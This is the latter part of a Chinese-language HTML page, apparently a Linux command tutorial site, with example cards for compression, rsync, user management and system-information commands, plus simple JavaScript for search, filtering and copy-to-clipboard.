        <div class="cmd-name">gzip <button class="copy-btn" data-cmd="gzip">📋 复制</button></div>
        <div class="cmd-desc">压缩单个文件（gunzip 解压）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block">
            <span class="hl-green">gzip</span> 文件 &nbsp;&nbsp;= 压缩（源文件替换为 .gz）<br>
            <span class="hl-green">gunzip</span> 文件.gz &nbsp;&nbsp;= 解压
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>gzip biglog.txt<br>
            <span class="output-line">→ biglog.txt.gz 出现（原文件消失）</span><br><br>
            <span class="prompt-symbol">$ </span>gunzip biglog.txt.gz<br>
            <span class="output-line">→ biglog.txt 恢复</span>
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>gzip -k</strong> 保留原文件（不删除）。<strong>zcat</strong> 可以直接查看 .gz 文件内容。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="zip">
        <div class="cmd-name">zip / unzip <button class="copy-btn" data-cmd="zip">📋 复制</button></div>
        <div class="cmd-desc">跨平台压缩格式（Windows 通用）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block">
            <span class="hl-green">zip</span> [选项] 输出.zip 输入<br>
            <span class="hl-green">unzip</span> 文件.zip
          </div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-r</span>  递归压缩目录<br>
            <span class="hl-cyan">-d dir</span>  解压到指定目录
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>zip -r project.zip project/<br>
            <span class="prompt-symbol">$ </span>unzip project.zip -d ./output
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="rsync">
        <div class="cmd-name">rsync <button class="copy-btn" data-cmd="rsync">📋 复制</button></div>
        <div class="cmd-desc">快速增量文件传输（本地/远程同步）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">rsync</span> [选项] 来源 目标</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-a</span>  归档模式（保留权限、递归等）<br>
            <span class="hl-cyan">-v</span>  显示详情<br>
            <span class="hl-cyan">-z</span>  传输时压缩<br>
            <span class="hl-cyan">--progress</span>  显示进度
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 本地备份（增量同步）</span><br>
            <span class="prompt-symbol">$ </span>rsync -avh /data /backup/ --progress<br><br>
            <span class="comment-line"># 远程备份（通过 SSH）</span><br>
            <span class="prompt-symbol">$ </span>rsync -avz site/ user@server:/var/www/
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>rsync</strong> 比 scp 更聪明：只传输变化的部分，断点续传！备份神器。</span>
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ========== 用户管理 ========== -->
  <section class="category-section" data-cat="user">
    <div class="category-header">
      <span class="cat-icon">👤</span>
      <h2 style="color:var(--accent-cyan)">用户管理</h2>
      <span class="cat-badge">5 条指令</span>
    </div>
    <div class="cmd-grid">
      <article class="cmd-card" data-command="useradd">
        <div class="cmd-name">useradd <button class="copy-btn" data-cmd="useradd">📋 复制</button></div>
        <div class="cmd-desc">创建新用户</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">sudo useradd</span> [选项] 用户名</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-m</span>  创建 home 目录<br>
            <span class="hl-cyan">-s /bin/bash</span>  指定 shell<br>
            <span class="hl-cyan">-G group</span>  添加到附加组
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 创建用户并设置密码</span><br>
            <span class="prompt-symbol">$ </span>sudo useradd -m -s /bin/bash alice<br>
            <span class="prompt-symbol">$ </span>sudo passwd alice<br>
            <span class="output-line">New password: </span>
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>adduser</strong>（交互式）比 useradd 更友好，自动创建 home 目录等。Debian 系的特色。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="passwd">
        <div class="cmd-name">passwd <button class="copy-btn" data-cmd="passwd">📋 复制</button></div>
        <div class="cmd-desc">修改用户密码</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">passwd</span> [用户名]</div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>passwd &nbsp;&nbsp;<span class="output-line"># 改自己的密码</span><br>
            <span class="prompt-symbol">$ </span>sudo passwd alice &nbsp;&nbsp;<span class="output-line"># root 改别人密码</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="usermod">
        <div class="cmd-name">usermod <button class="copy-btn" data-cmd="usermod">📋 复制</button></div>
        <div class="cmd-desc">修改用户账户属性</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">sudo usermod</span> [选项] 用户名</div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 把用户加到 sudo 组（给管理员权限）</span><br>
            <span class="prompt-symbol">$ </span>sudo usermod -aG sudo alice<br><br>
            <span class="comment-line"># 锁定/解锁用户</span><br>
            <span class="prompt-symbol">$ </span>sudo usermod -L bob &nbsp;&nbsp;<span class="output-line"># 锁定</span><br>
            <span class="prompt-symbol">$ </span>sudo usermod -U bob &nbsp;&nbsp;<span class="output-line"># 解锁</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="userdel">
        <div class="cmd-name">userdel <button class="copy-btn" data-cmd="userdel">📋 复制</button></div>
        <div class="cmd-desc">删除用户</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">sudo userdel</span> [-r] 用户名</div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 删除用户</span><br>
            <span class="prompt-symbol">$ </span>sudo userdel alice<br><br>
            <span class="comment-line"># 删除用户同时删除 home 目录</span><br>
            <span class="prompt-symbol">$ </span>sudo userdel -r alice
          </div>
          <div class="tip">
            <span class="tip-icon">⚠️</span>
            <span><strong>-r</strong> 会删除用户的主目录和邮件池，确认后再操作。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="groups">
        <div class="cmd-name">groups / groupadd <button class="copy-btn" data-cmd="groups">📋 复制</button></div>
        <div class="cmd-desc">管理用户组</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block">
            <span class="hl-green">groups</span> [用户名] &nbsp;&nbsp;# 查看用户属于哪些组<br>
            <span class="hl-green">sudo groupadd</span> 组名 &nbsp;&nbsp;# 创建新组
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>groups zixu<br>
            <span class="output-line">zixu : zixu sudo docker</span><br><br>
            <span class="prompt-symbol">$ </span>sudo groupadd developers<br>
            <span class="prompt-symbol">$ </span>sudo usermod -aG developers alice
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ========== 系统信息 ========== -->
  <section class="category-section" data-cat="system">
    <div class="category-header">
      <span class="cat-icon">🖥️</span>
      <h2 style="color:var(--accent-purple)">系统信息</h2>
      <span class="cat-badge">5 条指令</span>
    </div>
    <div class="cmd-grid">
      <article class="cmd-card" data-command="uname">
        <div class="cmd-name">uname <button class="copy-btn" data-cmd="uname">📋 复制</button></div>
        <div class="cmd-desc">查看系统内核信息</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">uname</span> [选项]</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-a</span>  显示所有信息<br>
            <span class="hl-cyan">-r</span>  内核版本
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>uname -a<br>
            <span class="output-line">Linux LAPTOP 6.6.87.2-microsoft-standard-WSL2 #1 SMP x86_64 GNU/Linux</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="free">
        <div class="cmd-name">free <button class="copy-btn" data-cmd="free">📋 复制</button></div>
        <div class="cmd-desc">查看内存使用情况</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">free</span> [选项]</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-h</span>  人类可读格式<br>
            <span class="hl-cyan">-w</span>  更细化的内存分类
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>free -h<br>
            <span class="output-line">              total  used  free  shared  buff/cache  available<br>Mem:          7.6G  2.1G  3.2G   0.1G      2.3G      5.0G<br>Swap:         2.0G  0.1G  1.9G</span>
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>看 <strong>available</strong>（可用内存）比 free 更有意义 — Linux 会用空闲内存做缓存。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="lscpu">
        <div class="cmd-name">lscpu <button class="copy-btn" data-cmd="lscpu">📋 复制</button></div>
        <div class="cmd-desc">查看 CPU 详细信息</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">lscpu</span></div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>lscpu<br>
            <span class="output-line">Architecture:        x86_64<br>CPU op-mode(s):      32-bit, 64-bit<br>CPU(s):              16<br>Thread(s) per core:  2<br>Core(s) per socket:  8<br>Model name:          AMD Ryzen 7 ...</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="lspci">
        <div class="cmd-name">lspci <button class="copy-btn" data-cmd="lspci">📋 复制</button></div>
        <div class="cmd-desc">列出所有 PCI 设备（显卡、网卡等）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">lspci</span></div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>lspci | grep -i vga<br>
            <span class="output-line">00:02.0 VGA compatible controller: Intel Corporation ...</span><br><br>
            <span class="comment-line"># 详细显示</span><br>
            <span class="prompt-symbol">$ </span>lspci -vv
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="dmesg">
        <div class="cmd-name">dmesg <button class="copy-btn" data-cmd="dmesg">📋 复制</button></div>
        <div class="cmd-desc">查看内核环形缓冲区的系统消息</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">dmesg</span> [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 查硬件错误（U盘插入、驱动报错等）</span><br>
            <span class="prompt-symbol">$ </span>dmesg | tail -20<br><br>
            <span class="comment-line"># 实时跟踪内核消息</span><br>
            <span class="prompt-symbol">$ </span>dmesg -w
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>插了 U 盘没反应？<strong>dmesg | tail</strong> 看看内核有没有识别到！</span>
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ========== NO RESULTS ========== -->
  <div class="no-results" id="noResults">
    <div class="nr-icon">🔍</div>
    <p>没有找到匹配的指令<br><span style="font-size:13px;color:var(--text-muted)">试试其他关键词？</span></p>
  </div>

</main>

<!-- ===================== TOAST ===================== -->
<div class="toast" id="toast"></div>

<!-- ===================== FOOTER ===================== -->
<footer>
  🐧 Linux 指令学院 · 由 陈晖洁 制作<br>
  <span style="font-size:12px;">命令千万条，安全第一条 &nbsp;·&nbsp; 使用 <code style="color:var(--accent-green);">--help</code> 查看详细文档</span>
</footer>

<!-- ===================== SCRIPTS ===================== -->
<script>
(function() {
  'use strict';

  /* ---------- CARD CLICK ---------- */
  const cards = document.querySelectorAll('.cmd-card');
  cards.forEach(card => {
    card.addEventListener('click', function(e) {
      if (e.target.closest('.copy-btn')) return;
      e.stopPropagation();
      this.classList.toggle('expanded');
    });
  });

  /* ---------- COPY ---------- */
  const copyBtns = document.querySelectorAll('.copy-btn');
  const toast = document.getElementById('toast');
  let toastTimer = null;

  function showToast(msg) {
    toast.textContent = msg;
    toast.classList.add('show');
    clearTimeout(toastTimer);
    toastTimer = setTimeout(() => toast.classList.remove('show'), 1800);
  }

  copyBtns.forEach(btn => {
    btn.addEventListener('click', async function(e) {
      e.stopPropagation();
      const cmd = this.dataset.cmd;
      try {
        await navigator.clipboard.writeText(cmd);
        showToast(`✅ 已复制：${cmd}`);
      } catch {
        showToast('❌ 复制失败，请手动复制');
      }
    });
  });

  /* ---------- TABLE / CATEGORY FILTER ---------- */
  const tabs = document.querySelectorAll('.nav-tab');
  const sections = document.querySelectorAll('.category-section');

  function filterCategories(cat) {
    let hasAny = false;
    sections.forEach(sec => {
      if (cat === 'all' || sec.dataset.cat === cat) {
        sec.classList.add('visible');
        hasAny = true;
      } else {
        sec.classList.remove('visible');
      }
    });
    return hasAny;
  }

  tabs.forEach(tab => {
    tab.addEventListener('click', function() {
      tabs.forEach(t => t.classList.remove('active'));
      this.classList.add('active');
      const cat = this.dataset.cat;
      filterCategories(cat);
      applySearch(searchInput.value);
    });
  });

  /* ---------- SEARCH ---------- */
  const searchInput = document.getElementById('searchInput');
  const noResults = document.getElementById('noResults');

  function applySearch(query) {
    const q = query.trim().toLowerCase();
    const visibleSections = document.querySelectorAll('.category-section.visible');
    let anyMatch = false;

    visibleSections.forEach(sec => {
      const sectionCards = sec.querySelectorAll('.cmd-card');
      let sectionMatch = false;

      sectionCards.forEach(card => {
        const name = card.dataset.command || '';
        const desc = card.querySelector('.cmd-desc')?.textContent || '';
        const detail = card.querySelector('.cmd-detail')?.textContent || '';
        const fullText = name + ' ' + desc + ' ' + detail;

        if (!q || fullText.toLowerCase().includes(q)) {
          card.style.display = '';
          sectionMatch = true;
          anyMatch = true;
        } else {
          card.style.display = 'none';
        }
      });

      // Hide section if no cards match
      if (q && !sectionMatch) {
        sec.style.display = 'none';
      } else {
        sec.style.display = '';
      }
    });

    noResults.classList.toggle('visible', !anyMatch && q !== '');
  }

  searchInput.addEventListener('input', applySearch);

  /* ---------- KEYBOARD ---------- */
  document.addEventListener('keydown', function(e) {
    if ((e.ctrlKey || e.metaKey) && e.key === 'f') {
      e.preventDefault();
      searchInput.focus();
      searchInput.select();
    }
  });

  /* ---------- RESIZE / GRID FALLBACK ---------- */
  const isMobile = window.innerWidth < 768;
  if (isMobile) {
    // No extra action needed, CSS handles it
  }

  console.log('🐧 Linux 指令学院已加载！');
  console.log('💡 提示：按 Ctrl+F 快速搜索，点击卡片展开详情');
})();
</script>
</body>
</html>
</file>


